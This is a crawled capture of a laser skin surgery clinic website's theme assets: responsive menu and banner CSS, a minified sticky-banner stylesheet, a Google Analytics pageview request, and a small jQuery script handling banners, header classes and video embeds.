  #top-menu li.mobile-item{
    display: none;
  }
  #top-menu .menu-item:not(.menu-button) {
    float: left;
    text-align: right;
    line-height: 18px;
  }
  #top-menu .menu-item:not(.menu-button) a {
    margin-bottom: 15px;
    padding-bottom: 0;
  }
  #top-menu .menu-item:not(.menu-button):nth-of-type(2n) {
    text-align: left;
  }
  #top-menu li.menu-button {
    padding-right: 0;
    margin-bottom: 15px;
    margin-right: 8px;
  }
  #top-menu li.menu-button::last-of-type {
    margin-bottom: 0;
  }
  .et_header_style_left #et-top-navigation ul#top-menu > li.menu-button > a {
    padding: 10px 30px;
    text-align: center;
    font-size: 11px !important;
  }
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
  .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a, .et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a {
    padding-bottom: 0;
  }
  .centered-swiper .swiper-wrapper{
    width: fit-content;
    margin: 0 auto;
    padding-left: 66px;
  }
  .admin-bar .menu-section{
    top: 151px;
  }
  #menu-main-menu .current-menu-item.menu-item>a{
    text-decoration: none;
    border-bottom: solid 4px #333132;
    color: #333132;
  }
  #menu-main-menu li ul li a{
    border-bottom: solid 4px transparent;
    text-decoration: none;
  }
  .et_pb_gutter.et_pb_gutters2 div#left-area {
    width: 100%;
  }
  .et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content div.container:before {
    display: none;
  }
/* Mega menu start */
  .nav li.mega-menu>ul.sub-menu{
    width: 100%;
    display: flex;
    height: calc(100vh - 240px);
    padding-left: 0px !important;
    padding-top: 0 !important;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu{
    overflow-y: auto;
    max-height: 90%;
    width: 100%!important;
  }
  .nav li.mega-menu>ul.sub-menu>li.menu-item>a{
    width: auto!important;
    background: #f2f2f2;
    padding-top: 23px !important;
    padding-bottom: 18px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item{
    width: 100%;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item>a{
    width: 100%!important;
    text-transform: none;
    letter-spacing: normal;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar{
    width: 4px;
    height: 4px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb{
    background: #BFBFBF;
    border-radius: 30px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb:hover{
    background: #A6A6A6;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-track{
    background: #F0F0F0;
    border-radius: 0px;
    box-shadow: inset 0px 0px 0px 0px #F0F0F0;
  }
/* Mega menu end */

}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 10px;
  }
}


@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}


.et_header_style_left #et-top-navigation nav>ul>li.menu-button>a, .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li.menu-button>a{
  border: solid rgba(51,49,50,100) 2px;
  padding: 20px 40px;
}

nav#top-menu-nav {
  margin-top: -10px;
}

.fullwidth-menu a:hover, .current-menu-item a{
  text-decoration: underline;
}

#footer-bottom{
  display: none;
}

.et_pb_social_media_follow_0 li a.icon{
  top: 7px;
}

span.et_pb_scroll_top.et-pb-icon{
  background: white;
  color: black;
  border-radius: 0;
}

@media only screen and (min-width: 1440px){
  .et_pb_tabs_controls{
    display: flex;
    justify-content: center;
    width: fit-content;
    margin: auto;
    position: relative;
    border-right: 1px solid;
    border-left: 1px solid;
    border-top: 1px solid;
    border-color: inherit;
    flex-wrap: wrap;
  }
  ul.et_pb_tabs_controls:after{
    width: 100%;
    bottom: 0px;
    position: absolute;
    top: unset;
  }
  .et_pb_module.et_pb_tabs{
    border-width: 0px;
  }
  .et_pb_all_tabs{
    border: solid 1px;
    border-color: inherit;
    margin-top: -1px;
  }
}

span.mobile_menu_bar:before{
  color: #333132;
}

.mobile-bar svg path{
  fill: #333132;
}

nav>ul#menu-main-menu>li {
  padding-bottom: 17px;
}
.et_mobile_menu li.menu-item a:hover, .nav ul li.menu-item a:hover{
  background-color: unset;
}
#main-header .et_mobile_menu li.menu-item-has-children > a{
  display: inline-block;
  width: 75%;
}

nav>ul#menu-main-menu>li>a {
  padding-bottom: 8px;
  border-bottom: solid 4px transparent;
}

#menu-main-menu.fullwidth-menu a:hover{
  text-decoration: none;
  border-bottom: solid 4px;
}

@media (max-width: 980px){
  .desktop-item {
    display: none;
  }
  .et_header_style_left img#logo {
    max-width: 100%;
    height: 100%;
    max-height: 100%;
  }
  .no-mobile-arrows .swiper-buttton-container{
    display: none;
  }
  .et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
    position: fixed;
  }
  .et_mobile_menu {
    overflow: scroll !important;
    max-height: 83vh;
  }
  .et_mobile_menu li.menu-item a{
    color: #207539;
  }
  #top-menu-nav #top-menu {
    display: none;
  }
  .single-project .swiper-button-prev, .testimonial-slider .swiper-button-prev{
    transform: translateX(-40px) !important;
  }

  .single-project .swiper-button-next, .testimonial-slider .swiper-button-next{
    transform: translateX(40px) !important;
  }
}

@media screen and (max-width: 374px) {
  .et_header_style_left img#logo {
    max-height: 80%;
  }
}

@media (max-width:1030px) and (min-width:980px) {
  div.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a {
    font-size: 14px;
  }
}

div.css-166tz6a, div.css-6psomq{
  z-index: 100001;
}

.makeappt a:after{
  font-size: 28.8px;
  line-height: 1em;
  content: "\35";
  opacity: 0;
  position: absolute;
  margin-left: -1em;
  -webkit-transition: all .2s;
  transition: all .2s;
  text-transform: none;
  -webkit-font-feature-settings: "kern" off;
  font-feature-settings: "kern" off;
  font-variant: none;
  font-style: normal;
  font-weight: 400;
  text-shadow: none;
  top: 47%;
  right: 0px;
  transform: translatey(-50%);
  font-family: ETmodules!important;
  speak: none;
}

.makeappt:hover a:after{
  opacity: 1;
  margin-left: 0;
}

#main-content #covid-banner-row {
  width: auto;
}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 12px;
  }
}

@media only screen and (min-width: 1201px) and (max-width: 1312px) {
  .et_pb_svg_logo img#logo {
    height: 54%;
  }
}

@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}

div.jRMtza{
  z-index: 999999;
}

.page-id-27236 .et-l .dp-dfg-skin-default .dp-dfg-filter a:hover {
    background-color: #006f44;
		color: #fff !important;
}

.et-l .dp-dfg-skin-default .dp-dfg-filter a.active {
    background-color: #006f44;
		color: #fff !important;
}

.page-id-30477 .dp-dfg-skin-default .dp-dfg-filters ul:last-of-type {
	display: none;
}

@media screen and (max-height: 600px) {
  header#main-header {
    z-index: inherit;
  }
}

.et_pb_number_counter.et_pb_with_title .percent {
  margin-bottom: 0px !important;
}

.et_search_outer {
  height: 70px;
}
/* WP customize css */

.zd-alert-box, .zd-sticky-button{
	display: none !important;
}

#cookie-law-info-bar{
  width:70%;
}

#cookie-law-info-bar .cli-bar-container.cli-style-v2{
  margin-left: 50px;
}

#cookie_action_close_header{
  background-color: #006f44!important;
}

a.wt-cli-ccpa-opt-out {
	white-space: inherit;
}

.uai.userway_dark {
	transform:translateY(50%);
		bottom: 72px!important;
}

@media screen and (max-width: 767px) {
	.uai.userway_dark {
		bottom: 80px!important;
		
	}
}

#covid-banner-row .et_pb_toggle{
	z-index: 2;
}

.uwy.userway_p5 {
	z-index:4!important;
}
.et-l--footer {
	z-index:5!important;
	position:relative!important;
}

.no-banner  .uai.userway_dark {
    bottom: 40px!important;
}
.no-banner #covid-banner-row .et_pb_button_module_wrapper {
  bottom: 40px!important;
}

header {
	z-index: 99999!important;
}

@media screen and (min-width:981px) {
	#et_search_icon:before {
		top: -6px;
	}
	#et_top_search {
		right: -12px;
	}
	#top-menu .menu-item-4568 {
    margin-left: 0px!important;
	}
}

#top-menu .menu-item-34056 a {
    padding: 10px 30px!important;
    border: 2px solid #000!important;
    font-size: 11px!important;
    line-height: 15px!important;
}
@media screen and (max-width: 480px ) {
  header .logo_container img {
    height: 60px!important;
  }
  #et_search_icon:before {
    left: -4px;
  }
}
@media screen and (max-width: 400px) {
  header .logo_container {
    transform: translateX(-14%);
  }
}

@media screen and (max-width: 980px) {
  #et_search_icon:before {
    top: 12px;
  }
  span.mobile_menu_bar:before {
    top: 5px;
  }
}


/* Header Search and X alignment */

.container.et_search_form_container {
  max-width: 1340px!important;
}

@media screen and (max-width: 400px) {
  .container.et_search_form_container {
    width: 100%;
  }
  .container.et_search_form_container input {
    width: 85%;
  }
  .container.et_search_form_container .et_close_search_field {
    right: 5%;
  }
  img.make-full-width-mobile {
    margin: 0;
    width: 100%;
  } 
}

@media only screen and (min-width: 768px) {
  
  .single-post h4 {
    font-weight: normal;
  }
}

body #et-boc {
  overflow: hidden;
}

@media only screen and (min-width: 768px) {
    .single-post h4 {
      font-weight: normal;
    }
  }
  
  #main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; pointer-events: auto; margin: 0 0% 0 5%; width: 80%; border-bottom: none;}
  #main-header .et_mobile_menu li a{border-bottom: none;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; z-index: 10; pointer-events: auto;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 24px; content: '\4c'; top: 13px; right: -45px; z-index: 10;}
  #main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; z-index: 10;}
  #main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
  #main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
  #main-header .et_mobile_menu li a{padding: 10px 0; margin: 0 5%;}

.book-online-header a {
    padding: 10px 30px !important;
    border: 2px solid #000 !important;
    font-size: 11px !important;
    line-height: 15px !important;
}

@media only screen and (max-width: 980px) {
    .book-online-header a {
      text-align: center;
  }
}

/* slider dots */
@media only screen and (max-width: 767px) {
	.swiper-pagination-bullet {
    width: 12px;
		height: 12px;
	}
	.dica_divi_carousel span.swiper-pagination-bullet {
				margin-right: 8px !important;
	}
}

@media only screen and (max-width: 425px) {
	.et_pb_tab {
		padding: 10px;
	}
  .dp-dfg-filter {
    flex-grow: 1;
    text-align: center;
  }
}

.et_pb_contact_form_label {
  display: block !important;
  position: absolute;
  pointer-events: none;
  opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1
body_size: 491
content:
#sticky-banner{border-bottom:1px solid #006f44;font-family:"Roboto",sans-serif;background:#006f44;color:#fff;position:relative;z-index:999999999}#sticky-banner *{color:#fff !important}#sticky-banner .col-12{width:100%}#sticky-banner .sticky-banner-header-wrapper{text-align:center;padding:14px 0;display:flex;justify-content:space-between;align-items:center}#sticky-banner .sticky-banner-header-wrapper:hover{cursor:pointer}#sticky-banner .sticky-banner-header-wrapper .close-sticky-banner{box-sizing:border-box;background:rgba(0,0,0,0);border:none;padding:5px;width:28px;height:28px;display:flex;align-items:center;justify-content:center}#sticky-banner .sticky-banner-header-wrapper .close-sticky-banner:hover{cursor:pointer}#sticky-banner .sticky-banner-header-wrapper .close-sticky-banner svg{transform:rotate(45deg);transition:.3s}#sticky-banner .sticky-banner-header-wrapper .close-sticky-banner.placeholder{pointer-events:none;opacity:0}@media screen and (max-width: 540px){#sticky-banner .sticky-banner-header-wrapper .close-sticky-banner.placeholder{display:none}}#sticky-banner .sticky-banner-header-wrapper strong{font-weight:600}#sticky-banner .sticky-banner-header-wrapper *{margin-top:0;margin-bottom:0}#sticky-banner.expanded .close-sticky-banner svg{transform:rotate(0)}#sticky-banner .sticky-banner-body-wrapper{padding-bottom:14px;display:none}@media screen and (max-width: 540px){#sticky-banner{font-size:14px}#sticky-banner .sticky-banner-header-wrapper{text-align:left}}header:has(#sticky-banner) .et_search_outer{top:57px !important}header:has(#sticky-banner) .et_search_outer .et_search_form_container{height:70px !important}.et_pb_section:has(#menu-main-menu){margin-top:-16px !important}/*# sourceMappingURL=sticky-banner.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1426322119&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fmedical-treatments%2F&ul=en-us%40posix&dt=Medical%20Treatments%20-%20Laser%20NY&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1529137270&gjid=2035943918&cid=185127345.1765398774&tid=UA-4898486-1&_gid=1035984296.1765398774&_r=1&_slc=1&gtm=45He5c91n81PRBH54Wv831220369za200zd831220369&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938465~115938468~116184927~116184929~116217636~116217638~116251938~116251940&z=1371460506
body_size: -452
content:
2,cG-YQR181GKHG

--- FILE ---
content_type: text/javascript
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7
body_size: 615
content:
jQuery(document).ready(function($) {
    if (!$("#covid-banner-row .et_pb_toggle").length) {
        $("body").addClass('no-banner');
    }
  (function(){
        var addclass = jQuery.fn.addClass;
        jQuery.fn.addClass = function(){
            var result = addclass.apply(this, arguments);
                $('#main-header').removeClass('et-fixed-header');
            return result;
        }
    })();
    $(function($){
        $('#main-header').removeClass('et-fixed-header');
    });

    $('.search-results .photos .entry-featured-image-url').each(function(){
        $(this).attr("data-img", 'https://www.laserskinsurgery.com/wp-content/uploads/2020/07/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-3.jpeg');
        $(this).addClass('dp-dfg-image-link entry-thumb-lightbox');
    });

    $('.search-results .et_pb_blog_grid').addClass('dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default');
    $('iframe').each(function() {
        if ($(this).attr('data-lssc-src')) {
            $(this).attr('width', 600);
            $(this).attr('height', 340);
        }
    })

    $('.et_pb_video_overlay').click(function () {
        if (!$(this).parent().find('iframe').attr('data-lssc-src')) return;
        $(this).parent().find('iframe').attr('src', $(this).attr('data-lssc-src'));
    })
    $('.et_pb_video_overlay').on('mouseover', function () {
        if (!$(this).parent().attr('data-lssc-src')) return;
        $(this).parent().attr('src', $(this).attr('data-lssc-src'));
    })

    if ($("#sticky-banner").length) {
        $("#sticky-banner").click(function(e) {
            if ($(e.target).is('a') || $(e.target).closest('.sticky-banner-body').length) {
                return;
            }
            $(this).toggleClass('expanded');
            $(this).find('.sticky-banner-body-wrapper').slideToggle();
        })
    }
});

